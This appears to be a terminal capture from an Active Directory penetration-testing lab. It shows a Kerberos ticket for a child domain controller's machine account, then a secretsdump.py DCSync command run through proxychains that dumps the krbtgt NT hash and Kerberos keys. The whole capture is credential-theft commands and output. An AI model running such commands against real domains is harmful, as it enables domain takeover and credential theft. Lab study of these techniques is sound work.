 operator@eLS-Arch ~/delegation % klist
Ticket cache: FILE:/home/operator/delegation/child-dc.ccache
Default principal: CHILD-DC01$@ELS-CHILD.ELS.LOCAL
Valid starting     Expires            Service principal
24/01/20 18:10:03  25/01/20 04:10:03  krbtgt/ELS-CHILD.ELS.LOCAL@ELS-C
HILD.ELS.LOCAL
        renew until 30/01/20 23:10:02
operator@eLS-Arch ~/delegation % proxychains -q secretsdump.py -no-pas
s -k CHILD-DC01 -just-dc-user ELS-CHILD\\krbtgt
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e4ba51c7157fe46652603b661f
1ccfbe:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:d8716ec186380fe09d1cdca13e0342314d1c491
1b22061db397dc77ddb0b17b9
krbtgt:aes128-cts-hmac-sha1-96:6031a48480cc6dbe77d0c6758e230e6d
krbtgt:des-cbc-md5:312a6bdfb09276c7
[*] Cleaning up...